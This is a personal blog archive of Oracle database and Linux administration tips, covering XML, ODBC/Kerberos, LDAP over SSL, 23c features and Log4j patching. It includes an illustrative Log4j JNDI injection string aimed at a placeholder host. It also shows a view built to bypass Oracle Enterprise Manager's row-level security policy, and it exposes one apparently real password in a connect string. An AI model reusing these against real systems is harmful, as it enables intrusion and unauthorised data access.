this blog is no longer maintained. go there : OEM patch | LaurentSchneider.Com (wordpress.com)

wlst

new post on https://laurentschneider.wordpress.com/2023/07/31/wlst/

this blog is no longer maintained

Free blogging

Back in early 2005 I started this blog on Blogspot. Not being unserious about blogging, I bought this domain later in 2006 with paid hosting. I can recommend my GoDaddy provider for their support and attractive rates, but nowadays, I am no longer an active blogger. I’ll keep posting things occasionally on laurentschneider.wordpress.com. Saad posted the last comment back in February 2022 🙂

I thought I could maintain this site expenses covered by Google Ads. But this has been more annoying than profitable, it didn’t even cover the cost of the SSL certificate.

Anyway, see you on the free side of WordPress.

“So long, and thanks for all the fish”

XMLRoot desupport

XMLRoot has been deprecated since 12cR2 and desupported since 21c. Still, it is not really obvious to understand how to generate a prolog.

Also, you couldn’t specify the encoding.

Well, one could fake the version with double quote, but this is not recommended, there even was some dirty SQL injection in oldish versions.

select xmlroot(xmlelement(x),version '1.0" encoding="utf-8'); <?xml version="1.0" encoding="utf-8"?> <X/>

But this is a hack,

XMLSERIALIZE is the recommended approach.

Once converted to CLOB, BLOB, Varchar2, the version can be specified, or default to 1.0.

select to_clob(xmlserialize(document xmlelement(x) version '1.0')); <?xml version="1.0"?> <X/>

The ‘1.0″ encoding “utf-8’ still works, but it is still a hack and not the way to go.

There is an encoding clause, but this is for binary content. If you want to generate a specific encoding in the prolog, convert it blob first and back to clob (do you really want to do that?).

select to_clob(xmlserialize(

document xmlelement(foo) as blob

encoding 'us-ascii'));

<?xml version="1.0" encoding="US-ASCII"?>

<FOO/>

select to_clob(xmlserialize(

document xmlelement(foo) as blob

encoding 'utf-16be'),

nls_charset_id('AL16UTF16'));

<?xml version="1.0" encoding="UTF-16BE"?>

<FOO/>

Also note, there is XML 1.0, XML 1.1, XML 2.0, but everybody uses 1.0. There is no work done on 2.0 and 1.1 is for very strange tags with special characters (things you cannot even type on your keyboard) .

Version is also not checked, at least in Oracle 23c.

select xmlserialize(document xmlelement("x") version '42');

<?xml version="42"?>

<x/>

SQL + DTD

How to select xml with DTD ?

- Imagine this XML code

SQL> select xmltype( '<!DOCTYPE FOO SYSTEM "/public/test/foo.dtd"><FOO/>', wellformed => 1) xml from dual; XML ----------------------------------------------------- <!DOCTYPE FOO SYSTEM "/public/test/foo.dtd"><FOO/>

Most validations are done with XSD and not DTD, so it is not that easy, even google probably lead you here 😉

- Create the dtd in XDB

declare

b boolean;

begin

b := dbms_xdb.createfolder('/public/test');

b := dbms_xdb.createresource(

'/public/test/foo.dtd',

'<!ELEMENT FOO (BAR*)>');

end;

/

- Use DBMS_XMLDOM and CLOB

WITH FUNCTION f( doc xmltype, name varchar2 default null, sysid varchar2 default null, pubid varchar2 default null) RETURN xmltype IS dom DBMS_XMLDOM.domdocument; tmp CLOB; BEGIN dom := dbms_xmldom.NEWDOMDOCUMENT(doc); DBMS_XMLDOM.SETDOCTYPE(dom,name,sysid,pubid); DBMS_LOB.CREATETEMPORARY(tmp,true,DBMS_LOB.SESSION); DBMS_XMLDOM.writeToClob(DBMS_XMLDOM.makeNode(dom), tmp); RETURN XMLTYPE(tmp); END; SELECT f(xmlelement(foo),'FOO','/public/test/foo.dtd','') XML / XML -------------------------------------------------------------------------------- <!DOCTYPE FOO SYSTEM "/public/test/foo.dtd"> <FOO/>

- Cleanup

select * from resource_view;

exec dbms_xdb.DeleteResource('/public/test/foo.dtd');

exec dbms_xdb.DeleteResource('/public/test');

Largely inspired by arkzoyd

cp -r preserves links

Linux is not Unix, I keep finding out differences years after years.

I’ve been using cp -r for over 25 years to find out today, the good old cp -r is cp -Lr on Linux.

e.g. AIX

$ touch foo $ ln -s foo bar $ cp -r bar boz $ ls -la boz -rw-r--r-- boz

cp convert symlink bar to file boz.

Now I found out in Linux, cp acts like a tar

$ touch foo $ ln -s foo bar $ cp -r bar boz $ ls -la boz lrwxrwxrwx boz -> foo

This special effect of -r is not documented in the manpage. The old man used to RTFM. More than once.

CP(1) User Commands CP(1) NAME cp - copy files and directories DESCRIPTION -R, -r, --recursive copy directories recursively

Time passes, users no longer read MAN, they read INFO

11.1 ‘cp’: Copy files and directories ===================================== When copying from a symbolic link, ‘cp’ normally follows the link only when not copying recursively or when ‘--link’ (‘-l’) is used. This default can be overridden with the ‘--archive’ (‘-a’), ‘-d’, ‘--dereference’ (‘-L’), ‘--no-dereference’ (‘-P’), and ‘-H’ options. If more than one of these options is specified, the last one silently overrides the others.

Ok, so, for recursion, let’s dereference.

$ rm baz $ cp -rL boz baz $ ls -la baz -rw-r----- baz

Thinks change. 18 years of blogging. I learnt something new today

DROP IF EXISTS / CREATE IF NOT EXISTS

DROP TABLE [IF EXISTS] table-name

Drop table if exists has been there for ages, in Oracle MySQL, Oracle NoSQL and others. Now we got this in Oracle Database 23c too.

First thing I do on my sandbox database is creating SCOTT tables. Now, for the first time, I can make my script 100% error free.

SQL> ed ?/rdbms/admin/utlsampl conn / as sysdba whenever sqlerror exit failure alter session set container=freepdb1; DROP USER IF EXISTS SCOTT CASCADE; DROP USER IF EXISTS ADAMS CASCADE; DROP USER IF EXISTS JONES CASCADE; DROP USER IF EXISTS CLARK CASCADE; DROP USER IF EXISTS BLAKE CASCADE; create user scott; GRANT CONNECT,RESOURCE,UNLIMITED TABLESPACE TO SCOTT ; DROP PUBLIC SYNONYM IF EXISTS PARTS; alter session set current_schema=scott; SQL> @?/rdbms/admin/utlsampl Disconnected from Oracle Database 23c Free, Release 23.0.0.0.0 - Developer-Release Version 23.2.0.0.0 $ echo $? 0

23c is out

but only for developers. You can get it from oracle.com as a RH8 rpm : https://www.google.ch/search?q=download+oracle+23c

You need about 6Gb in /opt and there is a

/etc/init.d/oracle-free-23c configure -i

command that does create a database for you.

Some goodies :

select 1; select true; create table if not exists t(x number); arg 1 def xxx select '&1'

Some badies that’ll make you swear:

Process ora_pmon_SID is now db_pmon_SID desupport mkstore and owm desupport 8/9/10/11 client (SQLNET.ALLOWED_LOGON_VERSION_CLIENT) desupport 32bit clients

Read the doc and follow this blog 🙂

grant select on sysman view

Quite often you select from the sysman schema, let’s say

select target_name from sysman.mgmt$target;

To do so, you better be sys.. because SYS can see everything !

Let’s see what’s missing with a standard user

connect sys/***@oem01 as sysdba; create user user1 identified by ***; grant create session to user1; conn user1/***@oem01; select count(*) from sysman.mgmt$target; SQL Error: ORA-00942: table or view does not exist

connect sys/***@oem01 as sysdba; grant create session to user1; grant select on sysman.mgmt$target to user1; conn user1/***@oem01; select count(*) from sysman.mgmt$target; COUNT(*) ---------- 0

connect sys/***@oem01 as sysdba; drop user user1 cascade; create user user1 identified by ***; grant create session, exempt access policy to user1; conn user1/***@oem01; select count(*) from sysman.mgmt$target; COUNT(*) ---------- 72

connect sys/***@oem01 as sysdba; create or replace view sysman.v as select * from sysman.mgmt$target; grant create session to user1; grant select on sysman.v to user1; conn user1/***@oem01; select count(*) from sysman.v ; COUNT(*) ---------- 0

connect sys/***@oem01 as sysdba; create or replace function sysman.f return sysman.MGMT_TARGET_ARRAY is r MGMT_TARGET_ARRAY; begin select sysman.MGMT_TARGET_OBJ(TARGET_NAME,TARGET_TYPE) bulk collect into r from sysman.mgmt$target; return r; end; / create or replace view sysman.v as select * from table(f); grant select on sysman.v to user1; conn user1/yF_5lOoxNp_g03Z#NMFM@oems1d; select count(*) from sysman.v; COUNT(*) ---------- 0

create or replace function sysman.f return sysman.MGMT_TARGET_ARRAY is pragma autonomous_transaction; r MGMT_TARGET_ARRAY; begin sysman.setEMUserContext(null,null,disable_vpd_policies=>1); select sysman.MGMT_TARGET_OBJ(TARGET_NAME,TARGET_TYPE) bulk collect into r from sysman.mgmt$target; return r; end; / create or replace view sysman.v as select * from table(f); grant select on sysman.v to user1; conn user1/***@oem01; select count(*) from sysman.v; COUNT(*) ---------- 72

ODP standalone

Without Administrative privilege, how would you install ODP.NET?

Note 784309.1 describes the required files if you have no Oracle client

- download XCOPY ODAC from Oracle .NET, Visual Studio, and VS Code ODAC Downloads for Oracle Database

- Copy the files Oracle.DataAccess.dll OraOps.dll orannzsbb.dll oraociei.dll oci.dll to your directory (ex: C:\ODAC)

- Add that directory to your PATH

- Create your sqlnet.ora and tnsnames.ora or use ezconnect string host:1521/service.example.com

That’s it. It even works with kerberos

sqlnet.ora

sqlnet.kerberos5_conf=C:\ODAC\krb5.conf sqlnet.kerberos5_cc_name=OSMSFT:// sqlnet.authentication_services=kerberos5pre sqlnet.kerberos5_conf_mit=true NAMES.DIRECTORY_PATH = (TNSNAMES) NAMES.DEFAULT_DOMAIN = example.com

tnsnames.ora

DB01.example.com=(DESCRIPTION= (ADDRESS=(PROTOCOL=TCP)(HOST=srv1.example.com)(PORT=1521)) (CONNECT_DATA=(SERVICE_NAME=DB01.example.com)))

krb5.conf

[libdefaults]

default_realm = EXAMPLE.COM

[realms]

EXAMPLE.COM = {

kdc = dc1.example.com

}

[domain_realm]

.example.com = EXAMPLE.COM

example.com = EXAMPLE.COM

let’s try

cd C:\ODAC

${ENV:PATH}="C:\ODAC"

${ENV:TNS_ADMIN}="C:\ODAC"

[Reflection.Assembly]::LoadFile('C:\ODAC\Oracle.DataAccess.dll')

$conn = New-Object Oracle.DataAccess.Client.OracleConnection(

'User Id=/;Data Source=DB01')

$conn.open();

$com=$conn.CreateCommand();

$com.CommandText='select * from dual';

$com.ExecuteScalar();

$conn.close();

$conn.dispose()

X

PS: kerberos5pre is deprecated but kerberos5 doesn’t work with credential guard, there are a few unpublished bugs (33825536 and others)

R+ODBC

I just established a connection from R to Oracle / MSSQL using ODBC.

First, I installed R

sudo yum install R

Then, ODBC

sudo yum install unixODBC-devel freetds-libs

I set up my mirror in .Rprofile

options(repos=structure(c(CRAN="http://cran.example.com/")))

I install ODBC Library in R

R -s <<EOF

install.packages("odbc")

EOF

I configure my odbc driver to Oracle Instant Client 21c in ~/.odbcinst.ini

[OracleODBC] Description = Oracle ODBC driver Driver = /usr/lib/oracle/21/client64/lib/libsqora.so.21.1

I configure my database in ~/.odbc.ini

[DB01] Driver = OracleODBC ServerName = DB01

Quick check (info: here I use Kerberos without password)

$ isql DB01 Connected! SQL> quit()

Let’s do it R

library("odbc")

odbc_con <- dbConnect(odbc(), dsn="DB01")

dbGetQuery(odbc_con, 'select sysdate from dual');

SYSDATE

1 2022-11-25 16:08:03

dbDisconnect(odbc_con)

Done 🙂

Recommend lecture for SQL Server : R package: odbc (renenyffenegger.ch)

connect to mssql with python/linux

done for a friend :

- install rpm’s

sudo yum install -y freetds unixODBC unixODBC-devel freetds-libs python3-pyodbc

- create odbc.ini and odbcinst.ini

- for sybase go there Unix ODBC Sybase

- for oracle go there Unix ODBC Oracle

- for mssql

- ~/.odbc.ini : the Database definition

[DB01] Driver = FreeTDS Description = DB01 Server = src01 Port = 1433 Database = DB01

- ~/.odbcinst.ini : the driver definition

[FreeTDS] Description = Free Sybase & MS SQL Driver Driver64 = /usr/lib64/libtdsodbc.so.0 Setup64 = /usr/lib64/libtdsS.so.2 Port = 1433

- ~/.odbc.ini : the Database definition

- test with isql

isql -v DB01 myuser mypw

- test with python3

import pyodbc conn = pyodbc.connect('DSN=DB01;UID=myuser;PWD=mypw') cursor = conn.cursor() cursor.execute('select \'hello world\'') print (cursor.fetchone()[0])hello world

HTH

generate Excel from scott.emp

# 1) get a dataset from Oracle

$oracle_home = (

gci -recurse HKLM:\SOFTWARE\Oracle |

Where-Object -Property Property -eq ORACLE_HOME |

Where-Object -Property PSChildName -Match KEY |

get-itemproperty -name ORACLE_HOME ).oracle_home;

'[INFO] '+$oracle_home;

Add-Type -Path ($oracle_home+'\ODP.NET\bin\4\Oracle.DataAccess.dll');

$conn = New-Object Oracle.DataAccess.Client.OracleConnection('User Id=/;Password=;Data Source=DB01');

$conn.open();

$dataset = New-Object Data.dataset

(New-Object Oracle.DataAccess.Client.OracleDataAdapter("select * from emp",$conn)).fill($dataset)

$conn.close();

$conn.dispose();

# 2) get a ComObject from Excel

$excel = New-Object -ComObject excel.application

$excel.visible = $False

$wb = $excel.Workbooks.Add()

$ws= $wb.Worksheets.Item(1)

$ws.Name = "Data Set"

$row=1

$col=1

foreach ($colname in $dataset.Tables[0].Columns.ColumnName){

$ws.Cells.Item($row,$col).Font.Bold=$True

$ws.Cells.Item($row,$col) = $colname

$col++

}

foreach ($datarow in $dataset.Tables[0].rows) {

$row++

$col=1

foreach ($item in $datarow.itemarray){

$ws.Cells.Item($row,$col) = $item

$col++

}

}

$excel.DisplayAlerts = 'False'

$wb.SaveAs("C:\TEMP\ora.xlsx")

$wb.Close()

$excel.Quit()

| EMPNO | ENAME | JOB | DEPTNO |

| 7788 | SCOTT | ANALYST | 20 |

| 7839 | KING | PRESIDENT | 10 |

proxy user revisited

A new 10.2 feature I mentioned in su in sqlplus – Laurent Schneider is the ability to use a proxy user in a connection string.

This was documented in What’s New in Oracle Call Interface?

Proxy access for a single client can be set using various connect strings.

Today I got one user complaining about ORA-01045: user USER lacks CREATE SESSION

Proxy was introduced in Oracle 8 (OCI only) and enhanced in numerous versions.

In JDBC, we used openProxySession as defined in OracleConnection (Oracle Database JDBC Java API Reference)

In C, we used OCILogon2 and OCIConnectionPoolCreate with an empty password for the USER2 as documented in Connect, Authorize, and Initialize Functions (oracle.com)

In both case, the CREATE SESSION was required.

For the C code, check for cdemocpproxy.c in the demo directory or on google and compile it with

cc -lclntsh -I$ORACLE_HOME/rdbms/public -L$ORACLE_HOME/lib cdemocpproxy.c -o cdemocpproxy && ./cdemocpproxy

For Java, here is a sample code

import java.util.Properties;

import java.sql.*;

import oracle.jdbc.OracleConnection;

public class Proxy2 {

public static void main(String argv[]) throws SQLException {

String url = "jdbc:oracle:thin:@srv01:1521/DB01.example.com";

Properties props = new Properties();

props.setProperty("user", "user1");

props.setProperty("password", "Secret_Passw0rd");

DriverManager.registerDriver(new oracle.jdbc.OracleDriver());

Connection conn = DriverManager.getConnection(url, props);

OracleConnection oc = (OracleConnection)conn;

props.setProperty(OracleConnection.PROXY_USER_NAME, "user2");

oc.openProxySession(OracleConnection.PROXYTYPE_USER_NAME, props);

ResultSet res = conn.

prepareCall("select user from dual").

executeQuery();

res.next();

System.out.println(res.getString("USER"));

}

}

create user USER1 identified by Secret_Passw0rd; create user USER2 identified by Secret_Pr0xYYY; grant create session to user2; alter user user2 grant connect through user1;

In multiple examples found on the Internet including OracleBase, AskTom, MyOracleSupport, the user1 receives CREATE SESSION.

Without CREATE SESSION, both my C and Java examples fail with :

Error - ORA-01045: user USER1 lacks CREATE SESSION privilege; logon denied

However, if you don’t use openProxySession but simply use USER1[USER2] as a username, it succeed

As it does in SQLPLUS

SQL> connect USER1[USER2]/Secret_Passw0rd@DB01 Connected.

Or also in java :

import java.util.Properties;

import java.sql.*;

public class Proxy1 {

public static void main(String argv[]) throws SQLException {

String url = "jdbc:oracle:thin:@srv01:1521/DB01.example.com";

Properties props = new Properties();

props.setProperty("user", "user1[user2]");

props.setProperty("password", "Secret_Passw0rd");

DriverManager.registerDriver(new oracle.jdbc.OracleDriver());

Connection conn = DriverManager.getConnection(url, props);

ResultSet res = conn.

prepareCall("select user from dual").

executeQuery();

res.next();

System.out.println(res.getString("USER"));

}

}

Or in C

OCIConnectionPoolCreate(... "USER1[USER2]", "Secret_Passw0rd" ...)

This is a major behavior change that I blogged 16 years ago and realized today. I am glad I blogged all my memories 🙂

ODBC/OLEDB/ODP and Kerberos

Precondition : sqlplus can connect to the database server using a kerberos ticket.

I wrote The long long route to Kerberos – Laurent Schneider in 2014, but most of the bugs in 11.2.0.2 / 12.1.0.2 are no longer interesting, so probably you should be fine to just read Configuring Kerberos Authentication (oracle.com)

let’s see

sqlplus /@db01 SQL*Plus: Release 21.0.0.0.0 - Production on Fri May 20 13:33:00 2022 Version 21.3.0.0.0 Copyright (c) 1982, 2021, Oracle. All rights reserved. Last Successful login time: Fri May 20 2022 12:50:44 +02:00 Connected to: Oracle Database 19c Enterprise Edition Release 19.0.0.0.0 - Production Version 19.15.0.0.0 SQL>

Okay, to use ODBC, you just omit username and password. Either in Excel or in Powershell.

$ORACLE_HOME_NAME = (Get-ItemPropertyValue HKLM:\SOFTWARE\Oracle\KEY_* -name ORACLE_HOME_NAME)

Add-OdbcDsn -name "DB01" -DriverName ("Oracle in "+$ORACLE_HOME_NAME) -SetPropertyValue @("Server=DB01") -dsntype user

$conn = New-Object Data.Odbc.OdbcConnection

$conn.ConnectionString= "dsn=DB01"

$conn.open()

(new-Object Data.Odbc.OdbcCommand("select sys_context('userenv','AUTHENTICATED_IDENTITY') from dual",$conn)).ExecuteScalar()

$conn.close()

Remove-OdbcDsn -name "DB01" -DsnType user

Just don’t specify User Id and Password

To use ODP.NET, it is almost the same, but there is a dirty trick

$ORACLE_HOME = (Get-ItemPropertyValue HKLM:\SOFTWARE\Oracle\KEY_* -name ORACLE_HOME)

Add-Type -Path $ORACLE_HOME\ODP.NET\bin\4\Oracle.DataAccess.dll

$conn = New-Object Oracle.DataAccess.Client.OracleConnection("User Id=/;Password=;Data Source=DB01")

$conn.open()

$com=$conn.CreateCommand()

$com.CommandText="select sys_context('userenv','AUTHENTICATED_IDENTITY') from dual"

$com.ExecuteScalar()

$conn.close()

Here, userid is not empty, but slash. What a joke ! One tool use “” and the other “/”

Ancient Oracle versions use 2.x instead of 4.

What’s more, if you use the Managed Driver, you’ll need the latest 21.6.1 version to allow Kerberos (not tested) New Oracle Features for .NET by Release

The same SLASH Convention also applies to OLEDB. You can either create an empty test.udl file on your desktop to test or use the following code

$conn = New-Object System.Data.OleDb.OleDbConnection ("Provider=OraOLEDB.Oracle;Data Source=DB01;User ID=/;Password=;")

$conn.Open()

$cmd=$conn.CreateCommand()

$cmd.CommandText= "select sys_context('userenv','AUTHENTICATED_IDENTITY') from dual"

$cmd.ExecuteScalar()

$conn.close()

This concludes my ODBC/ODP/OLEDB topic

Log4J and OEM Part II

After part 1, where Oracle wrote in an official document there is no impact for your targets, Critical Patch Advisory April 2022 reveals multiple vulnerabilities, one of them is Log4J severity 9.8/10.

9.8 means it is kindergarden easy to compromise confidentiality, integrity and availability even without a login.

In the meanwhile, per 30. April, Oracle released 13.5 ru-6.

Don’t be fool, it is unsafe to assume the EM-Ru contains the EM-Cpu.

Yes, you have to apply the RU-5 or RU-6 to your OEM. Your repository database version must be certified too.

But also, even if you don’t use WLS, Coherence, FMW, FMW 3rd party, ADR, OWMS, OHS, OSS, OPSS, ADF, WebCenter, JDBC, OVD, JDK, SQL Developer, you have to patch each of those components in your OMS home with one or more separate patches.

Just to summarize, omspatcher applies 15 patches automatically, and later have to manually apply a dozen of one-off patches. Oracle Support told me:

As much as possible, Oracle tries to make Critical Patch Updates cumulative … Fixes for the other products that do not receive cumulative fixes are released as one-off patches.

Okay, once you are done, you can apply the RU-6 to your agents.

Here again, there are additional one-offs. For the central agent, patch the WLS. For all agents, apply the one-off for CVE-2022-21392.

I didn’t know this before researching for log4j issues. I won’t provide you the step here, because they may change over time. Just read the latest CPU very carefully.

Critical Patch Updates, Security Alerts and Bulletins (oracle.com)

jdbc url with ldap ssl in 21c

the basic :

you have tns resolution over ldap. To change from ldap to ldaps, you modify :

jdbc:oracle:thin:@ldap://ldap.example.com:389/DB01,cn=OracleContext,dc=example,dc=com

to

jdbc:oracle:thin:@ldaps://ldap.example.com:636/DB01,cn=OracleContext,dc=example,dc=com

now the advanced :

Oracle Support mentions, there is no support for Mode 2 SSL (note 1664857.1)

So one approach was to either not use ldaps, or to use level 1, which means no Server authentication. But both are annoying for your directory server administrators.

There is a way to use Mode 2 with a fresh driver.

TestConnect.java

import java.util.Properties;

import java.sql.*;

public class TestConnect {

public static void main(String argv[]) throws SQLException {

String url = "jdbc:oracle:thin:@ldaps://ldap.example.com:636/DB01,cn=OracleContext,dc=example,dc=com";

Properties props = new Properties();

props.setProperty("user", "scott");

props.setProperty("password", "tiger");

DriverManager.registerDriver(new oracle.jdbc.OracleDriver());

Connection conn = DriverManager.getConnection(url, props);

ResultSet res = conn.

prepareCall("select 'Hello SSL World' txt from dual").

executeQuery();

res.next();

System.out.println(res.getString("TXT"));

}

}

javac TestConnect.java java -cp ojdbc8.jar:oraclepki.jar:. -Doracle.net.ldap.ssl.walletLocation=cwallet.sso TestConnect Hello SSL World

OracleDriver (Oracle Database JDBC Java API Reference) documents five oracle.net.ldap parameters. It seems to be a 21c new feature.

|

Property Name

|

|---|

|

oracle.net.ldap.ssl.walletLocation

|

|

oracle.net.ldap.ssl.walletPassword

|

|

oracle.net.ldap.security.authentication

|

|

oracle.net.ldap.security.principal

|

|

oracle.net.ldap.security.credentials

|

This is quite nice ! Just get the ojdbc8.jar from the 21c instant client and start testing 🙂

Restore controlfile without catalog

The easiest is :

restore controlfile from autobackup

Also possible :

restore controlfile from "/bckdir/c-123-45"

If you use tape

run {

allocate channel c1 type 'SBT_TAPE' PARMS 'ENV=(TDPO_OPTFILE=...)';

restore controlfile from "c-3635577900-20220330-02";

}

Log4J and Oracle Enterprise Manager

Log4j issues allow a remote client to execute code without authentication.

Software vendors spent the last two months thinking of the impact and the mitigations.

The bad:

If you have Enterprise Manager, you have multiple web services, like em itself (https://oms.example.com:7799/em), the weblogic console (https://oms.example.com:7102/console), the agent (https://dbsrv01.example.com:3872/emd/main/) and others. This makes you an easy victim.

The good:

If you care about security, you have restricted access to your management server to the outside world. The more network firewalls between Mr Bad and OEM, the better.

What is impacted?

DISCLAIMER: the stated here may no longer be accurate when read

Log4J version 2.0 to 2.16

Other Log4J (version 1.x and 2.17) when used with JMSAppender.

What is fixed?

There is a patch for WLS that upgrade 2.11 to 2.17

MWHOME/oms/oracle_common/modules/thirdparty/log4j-2.11.1.jar

AGENTHOME/oracle_common/modules/thirdparty/log4j-2.11.1.jar

After applying 33727616, the version (but not the filename) is 2.17.0

$ unzip -p log4j-2.11.1.jar META-INF/MANIFEST.MF Manifest-Version: 1.0 Bundle-Description: The Apache Log4j Implementation Implementation-Title: Apache Log4j Bundle-SymbolicName: org.apache.logging.log4j Implementation-Version: 2.17.0 Archiver-Version: Plexus Archiver Specification-Vendor: The Apache Software Foundation Specification-Title: Apache Log4j Bundle-Vendor: The Apache Software Foundation Implementation-Vendor: The Apache Software Foundation Bundle-Version: 2.17.0 Created-By: Apache Maven 3.6.3 Build-Jdk: 1.8.0_291

This has to be done on the MWHOME and on the agent of OMS only (the central management agent).

For the regular agents installed on the database servers, the version is 1.2.17 and JMSAppender is present

$ unzip -p log4j-core.jar META-INF/MANIFEST.MF| tail -6 Name: org.apache.log4j Implementation-Vendor: "Apache Software Foundation" DynamicImport-Package: * Implementation-Title: log4j Implementation-Version: 1.2.17 $ unzip -l log4j-core.jar org/apache/log4j/net/JMSAppender.class Archive: log4j-core.jar Name ---- org/apache/log4j/net/JMSAppender.class 1 file

Log4J and Oracle Database

CVE-2021-44228 issue allows an user without authentication to execute code. It is tremendously easy to exploit, it is more a working-as-designed feature than a hard-core memory glitch.

Log4j is a logging library for java. If you enter some unexpected string, your web server may log it to a logfile.

- What’s your name?

- John

- What’s your age?

- 1000

- Come on, that’s not possible

2021-01-05 John says he's 1000

So far so good. But one log4j developer probably found useful to add variable expansion and the like

- What’s your name?

- John

- What’s your age?

- ${JNDI:ldaps://example.com/rm-rf-*}

- Come on, that’s not possible

2021-01-05 John says he's 1m files removed

Server attacked. This is of course best if multiple flaws exist, there is no firewalls and the web server logs everything with log4j.

Anyway, it isn’t a good feeling to be at risk.

It requires some carefull reading to check if Oracle Database is affected.

One may have check Oracle Support doc 2828877.1:

Oracle Database (all supported versions including 11.2, 12.1, 12.2, 19c, and 21c) are not affected by vulnerability CVE-2021-44228 or CVE-2021-45046.

But the innocent reader may stop here.

Let’s check some software, for instance RDBMS 19.6

$ find . -name "log4j-core*.jar" ./suptools/tfa/release/tfa_home/jlib/log4j-core-2.9.1.jar ./md/property_graph/lib/log4j-core-2.11.0.jar

What??? Is this not log4j around?

Other notes will tell CVE-2021-45105, CVE-2021-44228 and CVE-2021-45046 are addressed in AHF Version 21.4

$ suptools/tfa/release/tfa_home/bin/tfactl version /oracle/suptools/tfa/release/tfa_home/bin TFA Version : 183300 TFA Build ID : 20190315044534

So there I am at risk.

- WARNING: removing TFA prevents autopatch from patching

Two solutions : update TFA, if you need it or remove it with

tfactl uninstall

(rm will also do)

What does Oracle says about md ?

Vulnerabilities CVE-2021-44228, CVE-2021-45046, CVE-2021-45104, and CVE-2021-45105 concern Spatial in versions 12.2, 18.x, and 21.x.

If you use Spatial, then patch it. Otherwise, Oracle recommends to remove the whole md/property_graph directory (doc 2652121.1)

WARNING: this may impact cluster verify !

rm -r md/property_graph

12.1 (also client) has a few log4j-core jars, but version 1.x, which is older and less critical. But due to the log4j hystery, you may want to remove some of those, like $ORACLE_HOME/oui/jlib/jlib/log4j-core.

$ unzip -p -l oui/jlib/jlib/log4j-core.jar META-INF/MANIFEST.MF|grep Implementation-Version Implementation-Version: 1.1.1

Minimizing the impact of log4j is one thing, but pretending we’re unaffected isn’t really helpful.

TNS resolution with LDAP and SSL

Long time ago, ldapsearch without password and without ssl was the way to go. But clear-text authentication (so called simple-bind) is a security leak. More and more, directory server vendors and administrators are closing the default non-ssl port and enforce authentication.

And if you use ldap for TNS naming, things will break.

Back in 2003, Microsoft Active Directory deactivated anonymous bind. So using AD was no longer an option… well, with Oracle 11g client for Microsoft Windows, one was able to set the new sqlnet.ora parameter NAMES.LDAP_AUTHENTICATE_BIND=1. But only for Windows. And of course only if you have a kerberos ticket, but this is always the case if you are in an AD domain.

Later in 2019, Microsoft published advisory ADV190023 to disable non-ssl bind. This breaked again TNS resolution over LDAP. I filed ER 19529903 but cannot tell when it’s going to be fixed.

If you use another directory service, e.g. openldap, then it is the same game. Your directory server admin doesn’t like non-encrypted network traffic.

How to deal with this?

First, patience (if you are reading this article, you probably googled for a long time). It is never working at first try.

Then, let’s do it.

The first thing to ask to your admin is how to connect with openldap.

/usr/bin/ldapsearch -H ldaps://ldap.example.com:636 -b "dc=example,dc=com" cn=db01 -D "" -LLL

dn: cn=db01,cn=OracleContext,dc=example,dc=com objectclass: top objectclass: orclservice objectclass: orcldbserver objectclass: orclnetservice objectclass: orcldbserver_92 objectclass: orclapplicationentity orclnetdescstring: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=srv01.example.com)(PORT=1521))(CONNECT_DATA=(SERVICE_NAME=db01.example.com))) orclservicetype: db cn: db01

This is the first step. It must work.

In openldap, you have your rootca certificates defined either in /etc/openldap or in your .ldaprc

cat ~/.ldaprc

TLS_CACERTDIR /etc/pki/tls/certs

Ok, now let’s try to get the Oracle ldapsearch work.

First let’s create a wallet

orapki wallet add -wallet . -pwd *** -cert allca.pem -trusted_cert

orapki wallet display -wallet .

Trusted Certificates: Subject: CN=Root CA,O=My Unit,C=CH

ldapbind -h ldap.example.com -p 636 -D "" -W

file://home/oracle/walletdir -U 3 -P ""

bind successful

Bind successful. What an amazing moment in your dba life!

Now we have a wallet, let’s configure sqlnet.ora

NAMES.DEFAULT_DOMAIN=example.com

NAMES.DIRECTORY_PATH=(ldap)

#TNSPING.TRACE_LEVEL=support

#TNSPING.TRACE_DIRECTORY=/tmp

WALLET_LOCATION=(SOURCE=(METHOD=FILE)(METHOD_DATA=(DIRECTORY=/home/oracle/walletdir)))

NAMES.LDAP_AUTHENTICATE_BIND=1

and ldap.ora, notice the ::

DIRECTORY_SERVERS = (ldap.example.com::636)

DEFAULT_ADMIN_CONTEXT = "dc=example,dc=com"

DIRECTORY_SERVER_TYPE = OID

This works like a charm

tnsping db01

Used LDAP adapter to resolve the alias Attempting to contact (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=srv01.example.com)(PORT=1521))(CONNECT_DATA=(SERVICE_NAME=db01.example.com))) OK (0 msec)

Identified by values reloaded

To get the correct values string, here is another approach, when you have no access to sys.user$

select

username,

extractvalue(

xmltype(

dbms_metadata.get_xml('USER',username)),

'/ROWSET/ROW/USER_T/SPARE4_12/text()')

from dba_users;

USER SPARE4_12 ----------- ------------------------- SCOTT S:12345678...;T:FEDCBA... OPS$ORACLE SYSTEM S: XS$NULL S:00000000...

I would then ignore users with empty strings or S:00000000% or S: strings

For Scott, then use

alter user scott identified by values

'S:717EC24059A00B0DCC917C07E320EEB7F3F

09F7AD3BD8B8747F8DF88158A;T:9D7444ED23

6670CDE90F8F2D342B9D70E2C4BB00EDBC3514

452A1DFC5260C5F4E132960B5F5E163BC0B063

0652238CC316B009E7707BB96E48CCDD1CF7FB

F12D4AD8EBDA10776C3E55337FA2B69FB356';

dbms_metadata.get_xml('USER','SCOTT') gives us way more info than get_ddl 🙂

Pretty JSON in 21c

Oracle 21c now enables JSON as a datatype

12.2, 18c, 19c:

SQL> SELECT json_object(*)

from scott.emp

where ename='SCOTT';

JSON_OBJECT(*)

--------------

{"EMPNO":7788,"ENAME":"SCOTT","JOB":"ANALYST","MGR":7566,"HIREDATE":"1987-04-19T00:00:00","SAL":3000,"COMM":null,"DEPTNO":20}

21c:

SQL> SELECT json_object(* returning json)

from scott.emp

where ename='SCOTT';

JSON_OBJECT(*RETURNINGJSON)

---------------------------

{"EMPNO":7788,"ENAME":"SCOTT","JOB":"ANALYST","MGR":7566,"HIREDATE":"1987-04-19T00:00:00","SAL":3000,"COMM":null,"DEPTNO":20}

Ok, it looks similar, but it’s a no longer a string (varchar2 or clob), it is a json object.

SQL> create table t(j json);

SQL> insert into t values('{"x":1}');

SQL> select t.j.x from t t;

X ---------- 1

SQL> desc t

Name Null? Type ----------------- -------- ------------ J JSON

What’s more, sqlplus can prettyprint the json

SQL> set jsonprint xxx

SP2-0158: unknown SET option "xxx"

Usage: SET JSONPRINT {NORMAL | PRETTY | ASCII}

SQL> set jsonpr pret

